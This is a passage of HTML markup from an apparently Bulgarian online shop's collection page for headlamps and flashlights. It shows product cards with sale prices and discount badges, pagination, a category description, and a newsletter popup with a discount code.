                srcset="//oferti4ka.com/cdn/shop/files/mosen-kompakten-fener-p50-90-000lm-vodoustojciv-copy-6470adce2ff27_600x600_9e3fd2d6-13ef-4556-8e7b-681f2283dbb1.jpg?v=1698239990&width=165 165w,//oferti4ka.com/cdn/shop/files/mosen-kompakten-fener-p50-90-000lm-vodoustojciv-copy-6470adce2ff27_600x600_9e3fd2d6-13ef-4556-8e7b-681f2283dbb1.jpg?v=1698239990&width=360 360w,//oferti4ka.com/cdn/shop/files/mosen-kompakten-fener-p50-90-000lm-vodoustojciv-copy-6470adce2ff27_600x600_9e3fd2d6-13ef-4556-8e7b-681f2283dbb1.jpg?v=1698239990&width=533 533w,//oferti4ka.com/cdn/shop/files/mosen-kompakten-fener-p50-90-000lm-vodoustojciv-copy-6470adce2ff27_600x600_9e3fd2d6-13ef-4556-8e7b-681f2283dbb1.jpg?v=1698239990 600w
                "
                src="//oferti4ka.com/cdn/shop/files/mosen-kompakten-fener-p50-90-000lm-vodoustojciv-copy-6470adce2ff27_600x600_9e3fd2d6-13ef-4556-8e7b-681f2283dbb1.jpg?v=1698239990&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Мощен компактен фенер P90, 90 000lm, водоустойчив"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/files/mosen-kompakten-fener-p50-90-000lm-vodoustojciv-copy-6470ae11a3604_600x600_df622d20-f4ed-49a7-bb49-4229bc58034b.jpg?v=1698239990&width=165 165w,//oferti4ka.com/cdn/shop/files/mosen-kompakten-fener-p50-90-000lm-vodoustojciv-copy-6470ae11a3604_600x600_df622d20-f4ed-49a7-bb49-4229bc58034b.jpg?v=1698239990&width=360 360w,//oferti4ka.com/cdn/shop/files/mosen-kompakten-fener-p50-90-000lm-vodoustojciv-copy-6470ae11a3604_600x600_df622d20-f4ed-49a7-bb49-4229bc58034b.jpg?v=1698239990&width=533 533w,//oferti4ka.com/cdn/shop/files/mosen-kompakten-fener-p50-90-000lm-vodoustojciv-copy-6470ae11a3604_600x600_df622d20-f4ed-49a7-bb49-4229bc58034b.jpg?v=1698239990 600w
                  "
                  src="//oferti4ka.com/cdn/shop/files/mosen-kompakten-fener-p50-90-000lm-vodoustojciv-copy-6470ae11a3604_600x600_df622d20-f4ed-49a7-bb49-4229bc58034b.jpg?v=1698239990&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/copy-of-%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-cree-led-%D0%B4%D0%B8%D0%BE%D0%B4-2500w-zoom-t6"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8648718942539"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8648718942539 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8648718942539"
              >
                Мощен компактен фенер P90, 90 000lm, водоустойчив
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8648718942539"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-82%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-8648718942539"
            
          >
            <a
              href="/products/copy-of-%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-%D1%81-cree-led-%D0%B4%D0%B8%D0%BE%D0%B4-2500w-zoom-t6"
              id="CardLink-template--23412441612619__main-collection-product-grid-8648718942539"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-8648718942539 Badge-template--23412441612619__main-collection-product-grid-8648718942539"
            >
              Мощен компактен фенер P90, 90 000lm, водоустойчив
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €15,33
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €15,33
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €88,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-8648718942539"
              class="badge badge--bottom-left color-accent-2"
            >
              82%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 29;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/files/8668-550x550.jpg?v=1698240123&width=165 165w,//oferti4ka.com/cdn/shop/files/8668-550x550.jpg?v=1698240123&width=360 360w,//oferti4ka.com/cdn/shop/files/8668-550x550.jpg?v=1698240123&width=533 533w,//oferti4ka.com/cdn/shop/files/8668-550x550.jpg?v=1698240123 550w
                "
                src="//oferti4ka.com/cdn/shop/files/8668-550x550.jpg?v=1698240123&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="LED Акумулаторен фенер 8668 , 90 000lm, водоустойчив - Oferti4ka.com"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="550"
                height="550"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/led-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-90000lm-%D0%B2%D0%BE%D0%B4%D0%BE%D1%83%D1%81%D1%82%D0%BE%D0%B9%D1%87%D0%B8%D0%B2"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8648719434059"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8648719434059 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8648719434059"
              >
                LED Акумулаторен фенер 8668 , 90 000lm, водоустойчив
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8648719434059"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Изчерпано</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-8648719434059"
            
          >
            <a
              href="/products/led-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B5%D0%BD-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-90000lm-%D0%B2%D0%BE%D0%B4%D0%BE%D1%83%D1%81%D1%82%D0%BE%D0%B9%D1%87%D0%B8%D0%B2"
              id="CardLink-template--23412441612619__main-collection-product-grid-8648719434059"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-8648719434059 Badge-template--23412441612619__main-collection-product-grid-8648719434059"
            >
              LED Акумулаторен фенер 8668 , 90 000lm, водоустойчив
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €5,11
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €5,11
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €88,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-8648719434059"
              class="badge badge--bottom-left color-inverse"
            >Изчерпано</span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 30;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/files/s-l1600.png?v=1700818189&width=165 165w,//oferti4ka.com/cdn/shop/files/s-l1600.png?v=1700818189&width=360 360w,//oferti4ka.com/cdn/shop/files/s-l1600.png?v=1700818189&width=533 533w,//oferti4ka.com/cdn/shop/files/s-l1600.png?v=1700818189&width=720 720w,//oferti4ka.com/cdn/shop/files/s-l1600.png?v=1700818189&width=940 940w,//oferti4ka.com/cdn/shop/files/s-l1600.png?v=1700818189&width=1066 1066w,//oferti4ka.com/cdn/shop/files/s-l1600.png?v=1700818189 1500w
                "
                src="//oferti4ka.com/cdn/shop/files/s-l1600.png?v=1700818189&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Супер Мощен LED Фенер P50 70 000 Lumen"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/files/l3.webp?v=1700818188&width=165 165w,//oferti4ka.com/cdn/shop/files/l3.webp?v=1700818188&width=360 360w,//oferti4ka.com/cdn/shop/files/l3.webp?v=1700818188&width=533 533w,//oferti4ka.com/cdn/shop/files/l3.webp?v=1700818188&width=720 720w,//oferti4ka.com/cdn/shop/files/l3.webp?v=1700818188&width=940 940w,//oferti4ka.com/cdn/shop/files/l3.webp?v=1700818188 1000w
                  "
                  src="//oferti4ka.com/cdn/shop/files/l3.webp?v=1700818188&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1000"
                  height="1000"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D1%81%D1%83%D0%BF%D0%B5%D1%80-%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-p50-10000-lumen"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8678274466123"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8678274466123 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8678274466123"
              >
                Супер Мощен LED Фенер P50 70 000 Lumen
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8678274466123"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-79%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-8678274466123"
            
          >
            <a
              href="/products/%D1%81%D1%83%D0%BF%D0%B5%D1%80-%D0%BC%D0%BE%D1%89%D0%B5%D0%BD-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80-p50-10000-lumen"
              id="CardLink-template--23412441612619__main-collection-product-grid-8678274466123"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-8678274466123 Badge-template--23412441612619__main-collection-product-grid-8678274466123"
            >
              Супер Мощен LED Фенер P50 70 000 Lumen
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €10,22
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €10,22
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €50,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-8678274466123"
              class="badge badge--bottom-left color-accent-2"
            >
              79%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 31;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//oferti4ka.com/cdn/shop/files/mini-akumulatorno-i-magnitno-led-fenerce-7-v-1-micolth-innovagoods-6572e487d33ae_600x600_3e7a5408-f7c6-430a-9308-c22ba08514d9.jpg?v=1702985177&width=165 165w,//oferti4ka.com/cdn/shop/files/mini-akumulatorno-i-magnitno-led-fenerce-7-v-1-micolth-innovagoods-6572e487d33ae_600x600_3e7a5408-f7c6-430a-9308-c22ba08514d9.jpg?v=1702985177&width=360 360w,//oferti4ka.com/cdn/shop/files/mini-akumulatorno-i-magnitno-led-fenerce-7-v-1-micolth-innovagoods-6572e487d33ae_600x600_3e7a5408-f7c6-430a-9308-c22ba08514d9.jpg?v=1702985177&width=533 533w,//oferti4ka.com/cdn/shop/files/mini-akumulatorno-i-magnitno-led-fenerce-7-v-1-micolth-innovagoods-6572e487d33ae_600x600_3e7a5408-f7c6-430a-9308-c22ba08514d9.jpg?v=1702985177 600w
                "
                src="//oferti4ka.com/cdn/shop/files/mini-akumulatorno-i-magnitno-led-fenerce-7-v-1-micolth-innovagoods-6572e487d33ae_600x600_3e7a5408-f7c6-430a-9308-c22ba08514d9.jpg?v=1702985177&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Мини акумулаторно и магнитно led фенерче 7 в 1"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="600"
              >
              
<img
                  srcset="//oferti4ka.com/cdn/shop/files/mini-akumulatorno-i-magnitno-led-fenerce-7-v-1-micolth-innovagoods-6572e463a2174_600x600_b4973d21-8d3b-4c2d-8ee4-5c64532a0dac.jpg?v=1702985176&width=165 165w,//oferti4ka.com/cdn/shop/files/mini-akumulatorno-i-magnitno-led-fenerce-7-v-1-micolth-innovagoods-6572e463a2174_600x600_b4973d21-8d3b-4c2d-8ee4-5c64532a0dac.jpg?v=1702985176&width=360 360w,//oferti4ka.com/cdn/shop/files/mini-akumulatorno-i-magnitno-led-fenerce-7-v-1-micolth-innovagoods-6572e463a2174_600x600_b4973d21-8d3b-4c2d-8ee4-5c64532a0dac.jpg?v=1702985176&width=533 533w,//oferti4ka.com/cdn/shop/files/mini-akumulatorno-i-magnitno-led-fenerce-7-v-1-micolth-innovagoods-6572e463a2174_600x600_b4973d21-8d3b-4c2d-8ee4-5c64532a0dac.jpg?v=1702985176 600w
                  "
                  src="//oferti4ka.com/cdn/shop/files/mini-akumulatorno-i-magnitno-led-fenerce-7-v-1-micolth-innovagoods-6572e463a2174_600x600_b4973d21-8d3b-4c2d-8ee4-5c64532a0dac.jpg?v=1702985176&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="600"
                  height="600"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/%D0%BC%D0%B8%D0%BD%D0%B8-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%BE-%D0%B8-%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%D0%BD%D0%BE-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D1%87%D0%B5-7-%D0%B2-1"
                id="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8703991710027"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23412441612619__main-collection-product-grid-8703991710027 NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8703991710027"
              >
                Мини акумулаторно и магнитно led фенерче 7 в 1
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--23412441612619__main-collection-product-grid-8703991710027"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-69%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23412441612619__main-collection-product-grid-8703991710027"
            
          >
            <a
              href="/products/%D0%BC%D0%B8%D0%BD%D0%B8-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%BE-%D0%B8-%D0%BC%D0%B0%D0%B3%D0%BD%D0%B8%D1%82%D0%BD%D0%BE-led-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D1%87%D0%B5-7-%D0%B2-1"
              id="CardLink-template--23412441612619__main-collection-product-grid-8703991710027"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23412441612619__main-collection-product-grid-8703991710027 Badge-template--23412441612619__main-collection-product-grid-8703991710027"
            >
              Мини акумулаторно и магнитно led фенерче 7 в 1
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Обичайна цена</span>
      <span class="price-item price-item--regular">
        €15,33
      
</span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Обичайна цена</span>
      <span class="price-item price-item--sale price-item--last">
        €15,33
      
</span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Цена при разпродажба</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            €50,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Единична цена</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;за&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge-template--23412441612619__main-collection-product-grid-8703991710027"
              class="badge badge--bottom-left color-accent-2"
            >
              69%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                
</ul>
<div class="pagination-wrapper">
    <nav class="pagination" role="navigation" aria-label="Страниране">
      <ul class="pagination__list list-unstyled" role="list"><li><a
                  role="link"
                  aria-disabled="true"
                  class="pagination__item pagination__item--current light"
                  aria-current="page"
                  aria-label="Страница 1"
                >1</a></li><li><a
                href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0?page=2"
                class="pagination__item link"
                aria-label="Страница 2"
              >2</a></li><li>
            <a
              href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0?page=2"
              class="pagination__item pagination__item--prev pagination__item-arrow link motion-reduce"
              aria-label="Следваща страница"
            ><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</a>
          </li></ul>
    </nav>
  </div>
</div></div>
  </div>
</div>


</div><div id="shopify-section-template--23412441612619__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Колекция: </span>Челници и Фенери за Глава</h1><div class="collection-hero__description rte center"><p data-mce-fragment="1">В случай че имате нужда от челници за глава, то тогава това е вашето място. Ако пък се интересувате от мощни фенери, на тази страница има множество предложения за вас. Ние сме ви приготвили маркови челници, които ще бъдат ваш верен помощник в професионалната сфера. Това важи в пълна сила и за най-силните фенери, с чиято помощ ще получите добре осветление.</p>
<h2 data-mce-fragment="1"><strong data-mce-fragment="1">Защо да изберете челници и фенери от нас</strong></h2>
<p data-mce-fragment="1">Тук има професионални челници с много високо качество, така че няма да съжалявате за избора си. Нашите качествени челници за глава идват от известни производители и предоставят висока производителност. Същото се отнася и за най-силните фенери, които да използвате за работата си.</p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Какви челници и фенери ще намерите тук?</strong></h3>
Изберете мощен LED челник или акумулаторен фенер. Разгледайте гъвкавите ни предложения от маркови фенери, за зареждащ се челник, джобни фенери и редица други. Нашите продукти имат доказан произход и високо качество, тъй като държим на вас и искаме да останете доволни.</div></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//oferti4ka.com/cdn/shop/collections/bydlon_spot_400_gg_headlamps_hero_lg.webp?v=1657568247&width=165 165w,//oferti4ka.com/cdn/shop/collections/bydlon_spot_400_gg_headlamps_hero_lg.webp?v=1657568247&width=360 360w,//oferti4ka.com/cdn/shop/collections/bydlon_spot_400_gg_headlamps_hero_lg.webp?v=1657568247&width=535 535w,//oferti4ka.com/cdn/shop/collections/bydlon_spot_400_gg_headlamps_hero_lg.webp?v=1657568247&width=750 750w,//oferti4ka.com/cdn/shop/collections/bydlon_spot_400_gg_headlamps_hero_lg.webp?v=1657568247 900w
          "
          src="//oferti4ka.com/cdn/shop/collections/bydlon_spot_400_gg_headlamps_hero_lg.webp?v=1657568247&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="900"
          height="480"
        >
      </div></div>
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><promo-popup
    data-test-mode="false"
    data-delay-days="30"
    data-delay-seconds="60"
    data-display-timer="true"
    data-timer-duration="3"
  >
    <div class="sign-up-popup-overlay popup-overlay promp-popup__close-btn">&nbsp</div>
    <div class="sign-up-popup-modal popup-modal color-background-1 popup-modal--image-second">
      <div class="popup-modal__container">
        <button class="popup-modal__close promp-popup__close-btn color-background-1">
          <span></span>
          <span></span>
        </button><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                  Абонирай се
                </span><span class="title h0">
                  Вземи -5% отстъпка
                </span></h2><div class="popup-modal__text">
              <p>Регистрирайте се за нашия имейл бюлетин за <strong>индивидуални</strong> отстъпки и изключителни оферти.</p>
            </div><div class="popup-modal__timer">
              <p>
                <span class="popup-modal__timer__minutes"></span>
                <span class="popup-modal__timer__minutes-label">M</span>
                <span class="popup-modal__timer__colon">:</span>
                <span class="popup-modal__timer__seconds"></span>
                <span class="popup-modal__timer__seconds-label">S</span>
              </p>
            </div><div class="popup-modal__email-form">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--promo-popup"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="Имейл"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--promo-popup">
                    Имейл
                  </label>
                </div>
                <button
                  type="submit"
                  class="button"
                  name="commit"
                  id="Subscribe"
                  aria-label="Абониране"
                >
                  Абонирай се
                </button></div></form>
          </div>
          
        </div>
      </div>
    </div>
  </promo-popup>

  <div class="success-popup-overlay popup-overlay">&nbsp</div>
  <div class="success-popup-modal popup-modal color-background-1 popup-modal--image-second">
    <button class="popup-modal__close color-background-1">
      <span></span>
      <span></span>
    </button>
    <div class="popup-modal__container"><div class="popup-modal__content color-background-1"><h2 class="popup-modal__title"><span class="popup-modal__title__prefix">
                Забавявай се!
              </span><span class="title h1">
                ОТСТЪПКА!
              </span></h2><div class="popup-modal__text success-popup-modal__text">
            <p>Използвайте кода по-долу, за да получите 5% отстъпка от цялата си поръчка!</p>
          </div><div class="popup-modal__discount-code">
          <div class="field">
            <input
              id="DiscountCode--promo-popup"
              type="text"
              class="field__input"
              value="j3off5"
              autocorrect="off"
              autocapitalize="off"
              placeholder="Discount code: im-5"
              readonly
            >
            <label class="field__label" for="DiscountCode--promo-popup">Discount code: im-5</label>
            <button class="popup-modal__copy-btn button">
              КОПИРАЙ
              <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

            </button>
          </div>
          <p class="popup-modal__success-msg">Кодът е копиран успешно!</p>
        </div>

        
